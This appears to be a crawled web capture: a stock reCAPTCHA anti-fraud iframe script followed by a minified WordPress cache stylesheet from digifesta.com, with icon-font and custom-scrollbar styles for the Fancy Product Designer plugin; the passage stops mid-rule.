<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V2le6pVJY428a88G5IAF7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768656278565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/cache/wpfc-minified/jzzjkx1y/6i872.css
body_size: 35479
content:
@font-face{font-family:FontFPD;src:url(//digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fonts/FontFPD.eot?b0xniw);src:url(//digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fonts/FontFPD.eot?b0xniw#iefix) format('embedded-opentype'),url(//digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fonts/FontFPD.ttf?b0xniw) format('truetype'),url(//digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fonts/FontFPD.woff?b0xniw) format('woff'),url(//digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fonts/FontFPD.svg?b0xniw#FontFPD) format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" fpd-icon-"],[class^=fpd-icon-]{font-family:FontFPD!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fpd-icon-fullscreen:before{content:"\e949"}.fpd-icon-fullscreen-close:before{content:"\e94a"}.fpd-icon-thumb-up-outline:before{content:"\e947"}.fpd-icon-thumb-up:before{content:"\e948"}.fpd-icon-star-outline:before{content:"\e945"}.fpd-icon-star:before{content:"\e946"}.fpd-icon-views:before{content:"\e943"}.fpd-icon-copy:before{content:"\e942"}.fpd-icon-layout:before{content:"\e940"}.fpd-icon-align-vertical-middle:before{content:"\e902"}.fpd-icon-align-top:before{content:"\e903"}.fpd-icon-align-right:before{content:"\e904"}.fpd-icon-align-left:before{content:"\e905"}.fpd-icon-align-horizontal-middle:before{content:"\e906"}.fpd-icon-align-bottom:before{content:"\e907"}.fpd-icon-color-fill:before{content:"\e93e"}.fpd-icon-text-layers:before{content:"\e93d"}.fpd-icon-guided-tour:before{content:"\e939"}.fpd-icon-none:before{content:"\e936"}.fpd-icon-advanced-editing:before{content:"\e935"}.fpd-icon-crop:before{content:"\e934"}.fpd-icon-format-align-justify:before{content:"\e933"}.fpd-icon-brush:before{content:"\e932"}.fpd-icon-save:before{content:"\e085"}.fpd-icon-text:before{content:"\e089"}.fpd-icon-text-secondary:before{content:"\e08b"}.fpd-icon-cloud-download:before{content:"\e0fb"}.fpd-icon-cloud-upload:before{content:"\e0fe"}.fpd-icon-photo:before{content:"\e1a4"}.fpd-icon-info-outline:before{content:"\e2a3"}.fpd-icon-locked-full:before{content:"\e2ab"}.fpd-icon-preview-lightbox:before{content:"\e2b4"}.fpd-icon-print:before{content:"\e2c1"}.fpd-icon-swap-h:before{content:"\e2e6"}.fpd-icon-zoom-in:before{content:"\e311"}.fpd-icon-type:before{content:"\e90f"}.fpd-icon-vector-curve:before{content:"\e911"}.fpd-icon-keyboard:before{content:"\e910"}.fpd-icon-arrow-dropdown:before{content:"\e90e"}.fpd-icon-crop-free:before{content:"\e90d"}.fpd-icon-transform:before{content:"\e90b"}.fpd-icon-alignment:before{content:"\e90a"}.fpd-icon-rotate-right:before{content:"\e909"}.fpd-icon-transparency:before{content:"\e901"}.fpd-icon-color:before{content:"\e900"}.fpd-icon-move-down:before{content:"\e622"}.fpd-icon-move-up:before{content:"\e624"}.fpd-icon-reset:before{content:"\e605"}.fpd-icon-done:before{content:"\e621"}.fpd-icon-unlocked:before{content:"\e614"}.fpd-icon-locked:before{content:"\e615"}.fpd-icon-drag:before{content:"\e616"}.fpd-icon-add:before{content:"\e619"}.fpd-icon-redo:before{content:"\e617"}.fpd-icon-undo:before{content:"\e618"}.fpd-icon-file-upload:before{content:"\e61a"}.fpd-icon-back:before{content:"\e603"}.fpd-icon-forward:before{content:"\e61f"}.fpd-icon-close:before{content:"\e61d"}.fpd-icon-more-horizontal:before{content:"\e620"}.fpd-icon-format-underline:before{content:"\e60f";color:#444}.fpd-icon-format-line-spacing:before{content:"\e610";color:#444}.fpd-icon-format-italic:before{content:"\e611";color:#444}.fpd-icon-format-bold:before{content:"\e60e";color:#444}.fpd-icon-format-align-right:before{content:"\e60b";color:#444}.fpd-icon-format-align-left:before{content:"\e60c";color:#444}.fpd-icon-format-align-center:before{content:"\e60d";color:#444}.fpd-icon-design-library:before{content:"\e60a";color:#444}.fpd-icon-reorder:before{content:"\e607";color:#444}.fpd-icon-remove:before{content:"\e606";color:#444}.fpd-icon-more:before{content:"\e602";color:#444}.fpd-icon-font:before{content:"\e919"}.fpd-icon-scaleX:before{content:"\e917"}.fpd-icon-scaleY:before{content:"\e916"}.fpd-icon-layers:before{content:"\e601";color:#444}.fpd-icon-svg:before{content:"\e90c"}.fpd-icon-letter-spacing:before{content:"\e941"}.fpd-icon-font-size:before{content:"\e944"}.fpd-icon-depositphotos:before{content:"\e93c"}.fpd-icon-pixabay:before{content:"\e93b"}.fpd-icon-text-transform:before{content:"\e93a"}.fpd-icon-lowercase:before{content:"\e937"}.fpd-icon-uppercase:before{content:"\e938"}.fpd-icon-name-number:before{content:"\e931";color:#4a4a4a}.fpd-icon-share:before{content:"\e92b"}.fpd-icon-share-mail:before{content:"\e92a"}.fpd-icon-share-linkedin:before{content:"\e929"}.fpd-icon-share-pinterest:before{content:"\e927"}.fpd-icon-share-google-plus:before{content:"\e928"}.fpd-icon-share-facebook:before{content:"\e925"}.fpd-icon-share-twitter:before{content:"\e924"}.fpd-icon-bin:before{content:"\e926"}.fpd-icon-corner-resize:before{content:"\e922"}.fpd-icon-corner-rotate:before{content:"\e923"}.fpd-icon-jpg:before{content:"\e91b";color:#929292}.fpd-icon-pdf:before{content:"\e91c";color:#929292}.fpd-icon-png:before{content:"\e91d";color:#929292}.fpd-icon-qrcode:before{content:"\e91f"}.fpd-icon-magnify:before{content:"\e91e"}.fpd-icon-stroke-width:before{content:"\e918"}.fpd-icon-curved-text-reverse:before{content:"\e914"}.fpd-icon-curved-text:before{content:"\e915"}.fpd-icon-stroke:before{content:"\e913"}.fpd-icon-text-input:before{content:"\e912"}.fpd-icon-flip-vertical:before{content:"\e61e";color:#444}.fpd-icon-flip-horizontal:before{content:"\e61c";color:#444}.fpd-icon-grid:before{content:"\e921"}.fpd-icon-resize:before{content:"\e908"}.fpd-icon-shadow-blur:before{content:"\e93f"}.fpd-icon-ruler:before{content:"\e92c"}.fpd-icon-arrow-right:before{content:"\e92d"}.fpd-icon-arrow-left:before{content:"\e92e"}.fpd-icon-arrow-up:before{content:"\e92f"}.fpd-icon-arrow-down:before{content:"\e930"}.fpd-icon-magnet:before{content:"\e920"}.fpd-icon-curve-radius:before{content:"\e91a"}.fpd-icon-instagram:before{content:"\e609";color:#444}.fpd-icon-facebook:before{content:"\e608";color:#444}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(//digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded 